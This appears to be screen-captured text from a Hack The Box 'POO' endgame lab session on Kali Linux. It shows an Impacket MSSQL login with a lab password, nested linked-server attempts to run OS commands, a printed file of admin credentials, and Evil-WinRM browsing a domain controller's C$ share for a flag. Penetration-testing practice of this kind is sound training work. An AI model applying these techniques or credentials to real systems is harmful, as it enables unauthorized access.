 File Machine View Input Devices Help
Applications Places
Jan 10 09:26
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x22
└─$ mssqlclient.py '/external_user:#p00Public3xt3rnalUs3r#'@10.13.38.11
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (external_user  external_user@master)> exec ('exec (''net user;'') at [COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''whoami'') at [COMPATIBILITY\POO_PUBLIC]') at [C
OMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'whoami'.
SQL (external_user  external_user@master)> exec ('exec (''dir'') at [COMPATIBILITY\POO_PUBLIC]') at [COMP
ATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'dir'.
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 75x18
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 1307, in resolve
(request, answer) = resolution.next_request()
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 749, in next_request
raise NXDOMAIN(qnames=self.qnames_to_try, responses=self.nxdomain_res
nses)
dns.resolver.NXDOMAIN: None of DNS query names exist: poo.htb., poo.htb.h
home.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ cat user_pass.txt
p00_adm:ZQ!5t4r
administrator:EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 92x18
d-r---        3/14/2018  11:46 PM                Saved Games
d-r---        3/14/2018  11:46 PM                Searches
d-r---        3/14/2018  11:46 PM                Videos
*Evil-WinRM* PS C:\ProgramData> dir \\dc.intranet.poo\c$\users\administrator\desktop
*Evil-WinRM* PS C:\ProgramData> dir \\dc.intranet.poo\c$\users\mr3ks\desktop
Directory: \\dc.intranet.poo\c$\users\mr3ks\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/26/2018   5:47 PM             37 flag.txt
*Evil-WinRM* PS C:\ProgramData> type \\dc.intranet.poo\c$\users\mr3ks\desktop\gl
kali@kali: ~/Tools 79x18
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebugger
tification(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>